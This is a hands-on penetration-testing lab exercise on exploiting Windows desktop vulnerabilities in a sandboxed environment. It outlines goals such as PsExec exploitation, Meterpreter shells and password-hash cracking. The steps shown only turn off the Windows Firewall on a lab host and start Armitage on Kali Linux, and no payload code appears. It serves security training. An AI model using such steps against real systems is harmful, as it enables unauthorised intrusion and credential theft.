Exploiting desktop system vulns
Exploiting the Desktop Systems Vulnerabilities
Just like the network, hosts systems, which could be servers or desktops running a specific operating system, are bound to have vulnerabilities. An operating system like Windows contains millions of lines of codes, and there have been several vulnerabilities that have been discovered. Linux, even though open-source, has lesser vulnerabilities than Windows.
Several security researchers and attackers discover new vulnerabilities. Whereas security researchers inform the companies owning the operating system, the attackers may take advantage of these vulnerabilities and exploit them. There are hundreds of exploits available in the Metasploit Framework, and they can be used to exploit these vulnerabilities.
In this exercise, you will learn about exploiting the desktop system vulnerabilities.
Learning Outcomes
After completing this exercise, you will be able to:
- Switch Off the Windows Firewall on PLABWIN810
- Connect to a Windows Host and Launch the Exploit
- Open the Meterpreter Shell
- Extract and Crack the Password Hashes
- Work with the Windows Commands
- Enable a User Account
- Handle Services
- List the Existing User Accounts
- Download a File from Windows System
Your Devices
You will be using the following devices in this lab. Please power these on now.
- PLABDC01 - (Windows Server 2019 - Domain Server)
- PLABKALI01 - (Kali 2019.2 - Linux Kali)
- PLABWIN810 - (Windows 8.1 - Domain Member)
Task 1 - Switching Off the Windows Firewall on PLABWIN810
You will need to switch off the Windows Firewall to perform an attack on PLABWIN810. There are attacking methods that you can use to bypass the Windows or any other firewall running on the target. However, for the sake of this module, you will switch off the Windows Firewall and proceed with the remaining tasks.
To switch off the Windows Firewall on PLABWIN810, perform the following steps:
Step 1

Ensure that you have connected to PLABWIN810 and logged into the system.
Note that the PLABWIN810 desktop is displayed.

Step 2
Right-click the Windows Charm and select Control Panel.

Step 3

The Control Panel window is displayed. On the Adjust your computer’s settings page, click System and Security.
Step 4
On the next page, several security-related options are displayed. Click Windows Firewall.

Step 5
On the Help protect your PC with Windows Firewall page, click Turn Windows Firewall on or off in the left pane.

Step 6
On the Customize settings for each type of network page, select Turn off Windows Firewall (not recommended) for Domain, Private, and Public network.
Click OK.
Step 7
On the Help protect your PC with Windows Firewall page, notice that Windows Firewall is now turned off for Domain, Private, and Public network.

Close the Control Panel window and the PLABWIN810 window.
Task 2 - Connect to a Windows Host and Launch the Exploit
PsExec is an exploit that you can use to gain access to a system if you know the credentials, which can be obtained by gaining access to the hashes. Once you are in the system, you can do several tasks, such as creating new user accounts or even launching malicious programs.
In this task, you will learn to connect to a Windows Host and Launch the Exploit. To do this, perform the following steps:
Alert: To perform these tasks on PLABWIN810, ensure you have switched off Windows Firewall.Step 1

Ensure you have powered on all the devices listed in the introduction and connect to PLABKALI01.

On the desktop, click the Terminal icon.

On the terminal window displayed, type:
armitage

Step 3
The Connect dialog box is displayed. Keep the default values and click Connect.
